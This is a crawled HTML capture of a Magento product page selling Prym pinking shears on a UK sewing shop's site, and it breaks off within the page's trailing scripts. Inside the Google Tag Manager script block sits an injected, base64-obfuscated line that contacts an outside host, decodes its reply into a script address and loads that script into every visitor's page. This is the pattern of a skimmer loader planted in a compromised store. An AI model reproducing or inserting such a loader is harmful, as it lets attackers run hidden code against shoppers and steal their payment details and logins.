

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/prym-pinking-shears.html
body_size: 10142
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Prym Pinking Shears"/>
<meta name="description" content="The universal pinking scissors with plastic handle from Prym produces a beautiful cut edge. It can be decorative on a variety of fabrics, while the zig-zag blades prevent the material fraying. The larger eye of the handy plastic handle provides space for "/>
<meta name="keywords" content="Prym,pinking,shears"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Prym Pinking Shears</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/57556437bfb7b54f2dcee6db2c1644ad.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/prym-pinking-shears.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->   <meta property="og:type" content="product" /><meta property="og:title" content="Prym&#x20;Pinking&#x20;Shears" /><meta property="og:image" content="https://claire-tyler.com/pub/media/catalog/product/cache/f2f5515070a2f4e4c86a49a5f275d8c2/1/6/16105550_ps_a.jpg" /><meta property="og:description" content="The&#x20;universal&#x20;pinking&#x20;scissors&#x20;with&#x20;plastic&#x20;handle&#x20;from&#x20;Prym&#x20;produces&#x20;a&#x20;beautiful&#x20;cut&#x20;edge.&amp;nbsp&#x3B;It&#x20;can&#x20;be&#x20;decorative&#x20;on&#x20;a&#x20;variety&#x20;of&#x20;fabrics,&#x20;while&#x20;the&#x20;zig-zag&#x20;blades&#x20;prevent&#x20;the&#x20;material&#x20;fraying.&amp;nbsp&#x3B;The&#x20;larger&#x20;eye&#x20;of&#x20;the&#x20;handy&#x20;plastic&#x20;handle&#x20;provides&#x20;space&#x20;for&#x20;several&#x20;fingers.&#x20;22cm&#x20;length" /><meta property="og:url" content="https://claire-tyler.com/prym-pinking-shears.html" /> <meta property="product:price:amount" content="27.5"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-prym-pinking-shears page-layout-1column">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idNoF5vx7H" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="idstjolBps" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idLMXmDL51" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Prym Pinking Shears</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>Available</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">610555</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4285" data-price-box="product-id-4285">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-4285"  data-price-amount="27.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£27.50</span></span>   <meta itemprop="price" content="27.5" /><meta itemprop="priceCurrency" content="GBP" /></span>  </div></div>     <div class="product-add-form"><form data-product-sku="610555" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3ByeW0tcGlua2luZy1zaGVhcnMuaHRtbA%2C%2C/product/4285/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="4285" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="4285" /><input name="form_key" type="hidden" value="OS9mGTHYozYggxuG" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout" :{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/claire-tyler.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/claire-tyler.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/claire-tyler.com\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&commit=false&merchant-id=R2Z3VGUXFN6CL&locale=en_GB&intent=capture&currency=GBP&disable-funding=card%2Cvenmo%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort"}}}'></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  </div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description"><p><span>The universal pinking scissors with plastic handle from Prym produces a beautiful cut edge.&nbsp;</span><span>It can be decorative on a variety of fabrics, while the zig-zag blades prevent the material fraying.&nbsp;</span><span>The larger eye of the handy plastic handle provides space for several fingers. 22cm length</span><span><br /></span></p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://claire-tyler.com/pub/media/catalog/product/cache/3688a812ffcc0d0439e7404383e3815a/1/6/16105550_ps_a.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="data item title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >The universal pinking scissors with plastic handle from Prym produces a beautiful cut edge. It can be decorative on a variety of fabrics, while the zig-zag blades prevent the material fraying. The larger eye of the handy plastic handle provides space for several fingers. 22cm length</div></div></div>  </div></div><input name="form_key" type="hidden" value="OS9mGTHYozYggxuG" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>               </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemlJb9kv3z = document.querySelector('div#notice-cookie-block');
if (elemlJb9kv3z) {
elemlJb9kv3z.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768734723}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Prym Pinking Shears"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/claire-tyler.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4285]": {
            "priceBox": {
                "priceConfig":  {"productId":"4285","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/1\/6\/16105550_ps_a.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/1\/6\/16105550_ps_a.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/1\/6\/16105550_ps_a.jpg","caption":"Prym Pinking Shears","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/1\/6\/16105550_f_a.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/1\/6\/16105550_f_a.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/1\/6\/16105550_f_a.jpg","caption":"Prym Pinking Shears","position":"15","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/1\/6\/16105550_d_a.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/1\/6\/16105550_d_a.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/1\/6\/16105550_d_a.jpg","caption":"Prym Pinking Shears","position":"16","isMain":false,"type":"image","videoUrl":null}],
